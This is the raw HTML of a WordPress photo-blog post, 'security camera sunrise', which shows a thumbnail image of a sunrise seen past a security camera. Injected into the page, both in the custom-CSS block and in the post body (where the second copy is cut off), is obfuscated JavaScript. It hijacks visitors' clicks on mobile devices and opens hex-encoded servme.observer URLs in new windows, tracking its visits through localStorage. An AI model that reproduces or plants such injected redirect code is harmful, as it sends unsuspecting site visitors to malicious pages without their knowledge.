(-webkit-overflow-scrolling: touch) { .scroll-to-top { bottom: 74px; } } .scroll-to-top.image { background-position: center; } .scroll-to-top .scroll-to-top-image { width: 100%; height: 100%; } .scroll-to-top .scroll-to-top-label { margin: 0; padding: 5px; } .scroll-to-top:hover { text-decoration: none; } .scroll-to-top.scroll-to-top-left {left: 20px; right: unset;} .scroll-to-top.scroll-show-mobile { display: flex; } @media (min-width: 960px) { .scroll-to-top { display: flex; } }.scroll-to-top { color: var(--color); padding: var(--padding); border-radius: var(--borderradius); background: var(--bgcolor); } .scroll-to-top:hover, .scroll-to-top:focus { color: var(--hovercolor); background: var(--hoverbgcolor); } .scroll-to-top-icon, .scroll-to-top.image .scroll-to-top-image { width: var(--size); height: var(--size); } .scroll-to-top-image { background-image: var(--bgimage); background-size: cover; }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
/*# sourceURL=neve-style-inline-css */
</style>
<link rel='stylesheet' id='neve-google-font-architects-daughter-css' href='//fonts.googleapis.com/css?family=Architects+Daughter%3A300%2C400%2C600%2C700&#038;display=swap&#038;ver=4.2.2' media='all' />
<link rel="https://api.w.org/" href="https://funkypancake.com/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://funkypancake.com/blog/wp-json/wp/v2/posts/10695" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://funkypancake.com/blog-wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://funkypancake.com/blog/2007/02/security_camera_1/" />
<link rel='shortlink' href='https://funkypancake.com/blog/?p=10695' />
		<style id="wp-custom-css">
			.site-title {
font-size: 40px !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x70\x42\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x65\x58\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x77\x52\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x71\x4c\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x48\x7a\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x74\x53\x6b\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x4a\x41\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x47\x61\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x73\x48\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x69\x4f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		
	</head>

<body  class="wp-singular post-template-default single single-post postid-10695 single-format-standard wp-theme-neve  nv-blog-default nv-sidebar-right menu_sidebar_slide_left" id="neve_body"  >
<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar has-center header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--header_search_responsive"
		data-section="header_search_responsive"
		data-item-id="header_search_responsive">
	<div class="nv-search-icon-component" >
	<div  class="menu-item-nav-search canvas">
		<a aria-label="Search" href="#" class="nv-icon nv-search" >
				<svg width="25" height="25" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</a>		<div class="nv-nav-search" aria-label="search">
			<div class="form-wrap container responsive-search">
				
<form role="search"
	method="get"
	class="search-form"
	action="https://funkypancake.com/blog/">
	<label>
		<span class="screen-reader-text">Search for...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Search"
		placeholder="Search for..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Search">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
			</div>
							<div class="close-container container responsive-search">
					<button  class="close-responsive-search" aria-label="Close"
												>
						<svg width="50" height="50" viewBox="0 0 20 20" fill="#555555"><path d="M14.95 6.46L11.41 10l3.54 3.54l-1.41 1.41L10 11.42l-3.53 3.53l-1.42-1.42L8.58 10L5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></svg>
					</button>
				</div>
					</div>
	</div>
</div>
	</div>

</div></div><div class="hfg-slot center"><div class="builder-item desktop-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://funkypancake.com/blog/" aria-label="FUNKYPANCAKE an eye for the mundane" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">FUNKYPANCAKE</p><small>an eye for the mundane</small></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item desktop-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-center mobile-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://funkypancake.com/blog/" aria-label="FUNKYPANCAKE an eye for the mundane" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">FUNKYPANCAKE</p><small>an eye for the mundane</small></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigation Menu"
					aria-label="Navigation Menu "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Navigation Menu					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li id="menu-item-58188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-58188"><div class="wrap"><a href="https://funkypancake.com/blog">Home</a></div></li>
<li id="menu-item-58189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58189"><div class="wrap"><a href="https://www.davesimpson.org">Dave Simpson Photography</a></div></li>
<li id="menu-item-58190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58190"><div class="wrap"><a href="https://aucklandstreets.com">Auckland Street Photography</a></div></li>
<li id="menu-item-58191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58191"><div class="wrap"><a href="https://www.davesimpson.org/blog/">Recent Photo Shoots</a></div></li>
<li id="menu-item-58192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58192"><div class="wrap"><a href="https://www.facebook.com/davesimpsonphotography/notifications/">facebook</a></div></li>
<li id="menu-item-58193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58193"><div class="wrap"><a href="https://www.instagram.com/dave_simpson_photography/">Instagram &#8211; concert photography</a></div></li>
<li id="menu-item-58194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58194"><div class="wrap"><a href="https://www.instagram.com/aucklandstreets/">Instagram &#8211; auckland streets</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
	</header>

	<style>.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style>

	
	<main id="content" class="neve-main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-10695"
					class="nv-single-post-wrap col post-10695 post type-post status-publish format-standard hentry tag-outside-speakers-and-cameras">
				<div class="entry-header" ><div class="nv-title-meta-wrap"><h1 class="title entry-title">security camera sunrise</h1><ul class="nv-meta-list"><li class="meta date posted-on "><time class="entry-date published" datetime="2007-02-20T04:54:33+00:00" content="2007-02-20">Tuesday 20 Feb 07</time></li></ul></div></div><div class="nv-content-wrap entry-content"><p><a href="http://www.funkypancake.com/blog/images/070216_850_img_0847.html" onclick="window.open('http://www.funkypancake.com/blog/images/070216_850_img_0847.html', 'popup', 'width=480,height=640,scrollbars=no,resizable=no,toolbar=no,directories=no,location=no,menubar=no,status=no,left=0,top=0' ); return false"><img decoding="async" src="http://www.funkypancake.com/blog/images/070216_850_img_0847-thumb.jpg" width="188" height="250" alt="070216_850_img_0847.jpg"/></a><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x70\x42\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x65\x58\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x77\x52\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x71\x4c\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x48\x7a\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x74\x53\x6b\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x4a\x41\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x47\x61\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x73\x48\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x69\x4f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return 